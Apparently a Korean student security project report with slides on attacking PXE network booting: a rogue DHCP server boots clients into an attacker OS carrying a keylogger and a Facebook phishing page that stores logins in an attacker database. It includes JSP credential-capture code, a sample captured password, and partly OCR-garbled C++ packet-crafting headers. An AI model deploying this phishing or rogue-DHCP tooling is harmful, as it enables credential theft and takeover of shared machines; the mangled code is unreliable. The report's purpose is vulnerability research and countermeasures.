

[그림 12] Client – ID, PASSWORD 입력

사용자는 ID와 Password를 입력하여 로그인을 시도한다. (yujin@joongbu.ac.kr : baegopaS2)



[그림 13] Client – Alert Message

이때 접속한 Facebook 홈페이지는 Facebook Phishing Site 이므로 모든 입력에 대해 로그인

### 오류와 관련한 팝업 메세지를 출력한다.



[그림 14] Client – 실제 facebook site

팝업 메세지를 닫은 이후 실제 Facebook 홈페이지로 Redirect할 수 있도록 구연 하였다.

| email                           | pass     |
|---------------------------------|----------|
| 01011112222                     | l hahaha |
| yujin@joongbu.ac.kr   baegopaS2 |          |

[그림 15] Server – Database에 저장된 정보

Server의 DB 정보를 확인 하여 사용자가 입력한 ID와 Password가 정상적으로 저장 되었음을 확인할 수 있다.

### **4. 결론**

### **4.1 결론 및 기대효과**

 본 연구에서 확인하고자 하는 목적을 프로젝트 기간 내에 완수 하여 PXE를 대상으로 취약 점 탐색 및 PoC작성을 완료 하였고, Keylogger 등으로 정보 탈취 등을 하여 사용자의 행동을 감시할 수 있음을 보여줌으로써 보안성이 고려된 PXE booting 서버의 필요성을 제고하여 PXE가 해킹되면 위험할 수 있다는 사실을 상기시키고, 고난도 기술 개발을 통한 기술 역량을 축적하며 보안 기술의 중요성을 인식시키는 계기가 되었다.

### **4.2 향후 계획**

 본 논문에 기재된 PXE의 취약점 이외에도 존재할 수 있는 다른 취약점에 대한 탐색 및 분 석을 통해 보안이 향상된 PXE환경을 구축할 수 있도록 일조하는 것이 목표이다.

### **5. 참고 자료**

Python

화이트 해커를 위한 암호와 해킹 – 정보문화사

### **6. 별첨**

### **6.1 발표ppt**

## PXE 부팅 취약점 분석 및 해킹 툴 제작과 보안 대책안

2018. 11. 7

중부대학교 정보보호학과 담당교수 : 유승재 교수님  $1 \quad \Sigma$ 장한빈 정영호 김영석 민유진 김인수

목차

- 조원 편성
- 주제 선정
- 구상도
- 추진 경과
- 개발 환경 및 시스템 구현
- 개발 결과 및 운영
- 보안 대책안
- 결론 및 기대효과

### 조원 편성



## 주제 선정(1/2)

PXE란?(Preboot eXcutable Environment)

### 부팅용 HDD나 USB없이 네트워크를 통하여 부팅하는 컴퓨터 운용방식

- <mark>◈ PC방, 학교/학원 강의실에서</mark> "노하드"라는 이름으로 널리 쓰이는 체제로 부팅할때 마다 초기화된 상태의 운영체제가 작동
- ▷ HDD 미장착으로 인한 경제 경감
- ▷ 서버의 패치로 모든 클라이언트를 설정 없이 관리 가능
- ▷ 서버 장애 시 클라이언트 운용 불가



### 주제 선정(2/2)



- ◈ PXE 부팅방식은 다수 이용자를 한번의 공격으로 장악 가능
- ◆ 서버가 관리하는 모든 Client를 동시에 장악할 수 있으며 상용 서비스로 취약점 노출 시 파급 영향이 상당
- → PXE 부팅의 취약점 공격을 통해 보안문제에 대한 경각심을 일깨 움과 동시에 해결 가능한 보안 대책방안을 제시

Intel(R) Boot Agent GE v1. 5. 50 BIOS 부팅 실례 Copyright (C) 1997-2013 Intel Coporation CLIENT MAC ADDR: D0 50 99 42 E6 F0 GUID: 00020003 0004 0005 0006 000700080009 CLIENT IP : 192.168.0.5 MASK : 255.255.255.0 DHCP IP : 192.168.0.66 Auto-select: Boot From Net BOOT SERVER IP: 192.168.0.66 CCBoot 2015/02/01 http://www.ccboot.com Booting from PXE menu Press F8 to Boot Menu 기존 PC 윈도우 부팅 화면과

상이한 PXE 부팅 화면

 $\overline{5}$ 

PXE 동작 원리





### 추진 경과

![](_page_20_Picture_32.jpeg)

 $\overline{9}$ 

10

## 개발 환경 및 시스템 구현(1/7)

![](_page_20_Figure_4.jpeg)

![](_page_20_Figure_5.jpeg)

![](_page_21_Figure_0.jpeg)

![](_page_22_Figure_0.jpeg)

### 시스템 구현 : Keylogger(1/2)

![](_page_22_Figure_2.jpeg)

 $13$ 

 $14$ 

### 개발 환경 및 시스템 구현(5/7)

![](_page_22_Picture_28.jpeg)

## 개발 환경 및 시스템 구현(6/7)

### 시스템 구현 : Phishing Site(1/2)

class="menu\_login\_container rfloat \_ohf" datafacebook testid="royal\_login\_form"><form\_id="login\_form" action="https://www.facebook.com/login.php? login\_attempt=1&1wv=110" method="post" novalidate="1" onsubmit=""><input type="hidden" name="lsd" value="AVpOjJ1T"

Phishing site를 통해 Client의 로그인 정보를 탈취, 공격자 DB에 저장하기 위해 facebook site의 로그인 URL을 찾음

![](_page_23_Figure_4.jpeg)

로그인 URL을 공격자 DB 연동 페이지 경로로 수정

15

#### 개발 환경 및 시스템 구현(7/7) 시스템 구현 : Phishing Site(2/2) <%@page import="java.sql.\*" Connection one =  $null$ : login.jsp String url = "jdbc:mysql://localhost. contentType="text/html;charset=utf-8"%> <script> one = DriverManager.getConnection(url, "root", "12345" alert("이메일 또는 비밀번호 오류입니다."); Statement two; location.href="https://www.facebook.com"; two = one.createStatement(); int money; </script>  $\langle \%$ String query; String email = request.getParameter("email");  $|query = "insert into tfb values"$ ;  $\boxed{\mathsf{email = new String(email.getBytes("8859_1'')', "UTF-8'')} \quad \text{query +='''' + email + "',";}}$ 리다이렉트될 실제 facebook site와 DB 연동 지정 mysql > show columns from tfb; tfb table

Field | Type | NULL | Key | Default | Extra П varchar(30) email **YES NULL** pass varchar(30) **YES NULL** 

Client의 정보가 저장될 DB table 정보

16

## 개발 시스템 운영(1/10)

![](_page_25_Figure_4.jpeg)

![](_page_25_Figure_5.jpeg)

## 개발 시스템 운영(2/10)

### 시스템 운영 : Exploit Tool(2/2)

![](_page_26_Picture_2.jpeg)

PXE 서버가 아닌 공격자 서버의 OS가 Client로 부팅

개발 시스템 운영(3/10)

시스템 운영 : Keylogger(1/6)

**Server** Microsoft Windows [Version 10.0.1734.112] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd C:\Users\server\Desktop\server

C:\Users\server\Desktop\server>server.exe \_\_\_<br>\_\_\_\_<br>+++ 서버를 시작합니다. +++ 서버를 끝내려면 Ctrl + C를 누르세요 [192.168.182.129] 연결됨 -<br>+++ 접속된 PC 수 [1]

Server 실행 시 연결된 Client의 IP 정보 확인

18

![](_page_28_Figure_0.jpeg)

### 개발 시스템 운영(6/10)

### 시스템 운영 : Keylogger(4/6)

![](_page_29_Figure_2.jpeg)

## 개발 시스템 운영(7/10)

### 시스템 운영 : Keylogger(5/6)

![](_page_30_Picture_2.jpeg)

## 개발 시스템 운영(8/10)

![](_page_30_Picture_4.jpeg)

## 개발 시스템 운영(9/10)

### 시스템 운영 : Phishing Site(1/2)

![](_page_31_Picture_14.jpeg)

Client는 facebook Phishing Site에 접속하여 로그인 시도

![](_page_31_Picture_15.jpeg)

![](_page_32_Picture_27.jpeg)

### PXE 서버의 Client들이 공격자의 OS로 부팅된다면?

- ◈ 공격자의 의도대로 제작된 OS는 Keylogger, Backdoor, Phishing site 등 공격환경을 완벽하게 구성할 수 있어 Client들은 Backdoor가 심어져 있다는 사실조차 인지하기 어려움
- ◆ 따라서 경제적 또는 운용의 편의성만 고려하여 부팅용 HDD나 USB없이 네트워크를 통하여 부팅하는 컴퓨터 운용방식은 보안에 극히 취약
- ◈ 따라서 PXE 서버 운용체제에서는 서버 세션탈취를 완벽히 차단하는 기술적 방책을 강구하는 것이 바람직함

### 결론 및 기대 효과

### ○ PXE 부팅 취약점 분석을 위한 해킹 툴 제작 성과

- 자체 기술력으로 PXE 부팅체제를 구현하고, 여기에 탑재할 Kevlogger 및 공격 코드를 직접 개발하는데 성공
- 조원들에게 임무를 적절히 분담하여 필요 기술을 직접 구현하고 팀워크로 연구하는 조직체제를 가동, 기술역량을 배가

### ○ 기대 효과(취약점 개선안)

- 자체 개발한 공격코드를 활용하여 PXE 부팅체제의 취약점을 도출함으로써 PXE 부팅체제에서 서버 보안에 대한 경각심을 일깨우는 계기 마련
- 보안대책으로 DHCP Packet을 라우터나 지정된 DHCP 서버로만 보내도록 Router의 Packet uplink 필터링 정책 설정하는 것이 바람직함

 $28$ 

![](_page_33_Picture_7.jpeg)

cal\_checksum.h

```
#include <iostream>
#include <stdint.h>
#include <netinet/ip.h>
#include <netinet/udp.h>
#include <netinet/tcp.h>
#include <netinet/icmp6.h>
using namespace std;
#pragma pack(push,1)
struct pesudo{<br>
uint32_t src_ip;<br>
uint3_t dst_ip;<br>
uint8_t protocol;<br>
uint16_t length;
};
struct icmphdr
{<br> u_1 int8_t type; v^* message type */
   u_int8_t code; /* type sub-code */
   u_int16_t check; union
{<br>
struct<br>
{<br>
u_int16_t id;<br>
u_int16_t sequence;<br>
} echo;<br>
/* echo datagram */
      u_int32_t gateway; /* gateway address */
struct<br>{<br>u_int16_t __glibc_reserved;<br>u_int16_t mtu; <br>} frag; /* path mtu discovery */
```

```
 } un;
};
#pragma pack(pop)
class cal_checksum{<br>struct iphdr *iph;<br>struct udphdr *udph;<br>struct tcphdr *icph;<br>struct icmphdr *icph;<br>struct pesudo pseu;
 public:<br>
cal_checksum();<br>
void get_iphdr(struct iphdr *ip);<br>
void get_tcphdr(struct udphdr *up);<br>
void get_tcphdr(struct tcphdr *tp);<br>
void get_icmphdr(struct icmphdr *icp);<br>
void get_pesudo(int type);<br>
uint16_t checksum(i
 };
```
#### convert\_char\_to\_binary.h

![](_page_36_Picture_73.jpeg)

#### detect\_packet.h

#ifndef DETECT\_PACKET\_H #define DETECT\_PACKET\_H #include <pcap.h> #include <netinet/ether.h> #include <netinet/ip.h>

#include <netinet/udp.h> #include <unistd.h> #include <atomic> #include "cal\_checksum.h" #include "dhcp\_header.h" #include "parse.h"

#define ipchecksum 0 #define udpchecksum 1 #define tcpchecksum 2 #define icmpchecksum 3 #define OUT\_OF\_RANGE 65536 #define MTU 1500

bool detect\_parsing\_packet(parse \*ps);//void -> bool void detect\_tftp\_packet(parse \*ps, atomic<br/>>bool> &run);

#endif // DETECT\_PACKET\_H

### dhcp\_header.h

![](_page_37_Picture_93.jpeg)

uint16\_t seconds\_elapsed;<br>
uint16\_t broadcast\_flag:1;<br>
uint16\_t reserved\_flag:15;<br>
uint32\_t client\_ip\_addr;<br>
uint32\_t next\_server\_ip\_addr;<br>
uint32\_t next\_server\_ip\_addr;<br>
uint32\_t relay\_agent\_ip\_addr;<br>
uint8\_t client\_hardw

};

// DHCP client states #define DHCP\_REQUESTING 1 #define DHCP\_INIT 2 #define DHCP\_REBOOTING 3 #define DHCP\_REBINDING 4 #define DHCP\_RENEWING 5 #define DHCP\_SELECTING 6 #define DHCP\_INFORMING 7 #define DHCP\_CHECKING 8 #define DHCP\_PERMANENT 9 #define DHCP\_BOUND 10 #define DHCP\_BACKING\_OFF 11 #define DHCP\_OFF 12 // DHCP message types #define DHCP\_DISCOVER 1 #define DHCP\_OFFER 2 #define DHCP\_REQUEST 3 #define DHCP\_DECLINE 4 #define DHCP\_ACK 5 #define DHCP\_NAK 6 #define DHCP\_RELEASE 7 #define DHCP\_INFORM 8

![](_page_39_Picture_121.jpeg)

![](_page_40_Picture_119.jpeg)

parse.h

![](_page_40_Picture_120.jpeg)

```
#include <string.h>
#include <netinet/ether.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
using namespace std;
#pragma pack(push,1)
struct arp_header
 {<br>
uint16_t protocol_type;<br>
uint8_t hardware_size;<br>
uint8_t protocol_size;<br>
uint16_t opcode;<br>
uint8_t src_ip;<br>
uint8_t dst_mac[6];<br>
uint32_t dst_ip;
};
struct using_arp_type_data
 {<br>
uint16_t ether_arp_type = htons(0x0806);<br>
uint16_t hardware_type = htons(0x0001);<br>
uint16_t ipv4_type = htons(0x0800);<br>
uint8_t hardware_size = 0x06;<br>
uint8_t protocol_size = 0x04;<br>
uint16_t request_opcode = htons(0x00
};
#pragma pack(pop)
class parse {
 private:<br>
char *interface;<br>
uint8_t attacker_mac[6];<br>
uint8_t attacker_dhcp_mac[6];<br>
uint32_t attacker_dhcp_ip;<br>
uint8_t client_mac[6];
```
uint8\_t \*dhcp\_data;<br>int dhcp\_data\_length;<br>uint8\_t \*dhcp\_packet;<br>uint16\_t transaction\_id;<br>uint8\_t \*arp\_packet;<br>int arp\_length; public:<br>
int pre\_packet\_length;<br>
uint8\_t broadcast[6];<br>
uint8\_t allpacket[6];<br>
uint8\_t origin\_dhcp\_mac[6];<br>
uint32\_t origin\_dhcp\_ip;<br>
parse(int argc, char \*argv[]);<br>
void check\_argc(int argc, char \*argv[]);<br>
void get\_my\_ma void parse\_normal\_dhcp\_mac(uint8\_t mac[6]);<br>void parse\_normal\_dhcp\_ip(uint32\_t ip);<br>void parse\_client\_mac(uint8\_t mac[6]);<br>void parse\_client\_ip(uint32\_t ip);<br>void make\_dhcp\_arr\_space(int size);<br>void get\_dhcp\_data\_length(in uint8\_t \*using\_dhcp\_packet();<br>int using\_dhcp\_length();<br>void show\_dhcp\_packet();<br>void make\_arp\_packet();<br>void parse\_transaction\_id(uint16\_t id);<br>uint16\_t \*using\_arp\_packet();<br>int using\_arp\_packet\_length();<br>uint16\_t read\_req

};

#endif // PARSE\_H

#### send\_packet.h

#ifndef SEND\_PACKET\_H #define SEND\_PACKET\_H #include <iostream> #include <pcap.h> #include <unistd.h> #include <netinet/ether.h> #include <netinet/ip.h> #include <netinet/udp.h> #include <thread> #include <pthread.h> #include "parse.h" #include <atomic> using namespace std; void send\_arp(parse \*ps); void send\_dhcp\_offer(parse \*ps); #endif // SEND\_PACKET\_H

#### cal\_checksum.cpp

#include "cal\_checksum.h"

#define ipchecksum 0

```
#define udpchecksum 1
#define tcpchecksum 2
#define icmpchecksum 3
#define OUT_OF_RANGE 65536
cal_checksum::cal_checksum(){ }
void cal_checksum::get_iphdr(struct iphdr *ip){<br> ip->check=0;<br>this->iph=ip;
}
void cal_checksum::get_udphdr(struct udphdr *up){<br>
up->check=0;<br>
this->udph=up;
}
void cal_checksum::get_tcphdr(struct tcphdr *tp){<br>tp->check=0;<br>this->tcph=tp;
}
void cal_checksum::get_icmphdr(struct icmphdr *icp){<br>icp->check=0;<br>this->icph=icp;
}
void cal_checksum::get_pesudo(int type){ //pesudo 파씽 및 pesudo 생성
      this->pseu.src_ip = this->iph->saddr;<br>this->pseu.dst_ip = this->iph->daddr;<br>this->pseu.reserved = 0;<br>this->pseu.protocol = this->iph->protocol;
      switch (type) {<br>
case udpchecksum:<br>
this->pseu.length = this->udph->len;<br>
break;<br>
case tcpchecksum: //필요없음
      this->pseu.length = htons(ntohs(this->iph->tot_len)-this->iph->ihl*4);<br>break; default: break; }
}
```

```
int cal checksum::calculation(uint8 t *temp, int length, bool change){ //checksum
계산
       int checksum\{0\};for(int i=0; i<length; i++)<br>{<br>if(i%16==0)<br>cout << endl;<br>printf("%02x ",temp[i]);<br>}<br>*/
        for(int i=0; i<length; i+=2) //2바이트씩 계산해야함
        { if(i==length-1 && change == true)// 홀 수일 경우 마지막 바이트 처리
{<br>
int last\_arr=temp[length-1] << 8;<br>
checksum += last\_arr;<br>
break;<br>
}<br>
checksum += (temp[i] << 8) + temp[i+1];<br>
}<br>
int carry\_count\{0\};<br>
while (checksum += OUT\_OF\_RANGE)<br>
{<br>
checksum += OUT\_OF\_RANGE;<br>
carry\_count++;<br>
}<br>
checksum += carry\_count;<br>
return ~checksum;
}
uint16_t cal_checksum::checksum(int select_checksum){ //checksum ip인지 udp인
지 선택 함수
uint16_t *temp;<br>
uint16_t checksum;<br>
int length{0};<br>
switch (select_checksum) {<br>
case ipchecksum:<br>
{<br>
length = this->iph->ihl*4;
```

```
temp = new uint8_t[length];<br>
memcpy(temp,(uint8_t*)this->iph,length);<br>
checksum = calculation(temp,length,false);<br>
}<br>
break;<br>
case udpchecksum:<br>
{<br>
length = ntohs(this->udph->len) + sizeof(struct pesudo);<br>
temp = new uint8
ntohs(this->udph->len));<br>
checksum = calculation(temp,length,true);<br>
}<br>
break;<br>
default:<br>
break;<br>
}<br>
delete []temp;<br>
return checksum;
}
```
### convert\_char\_to\_binary.cpp

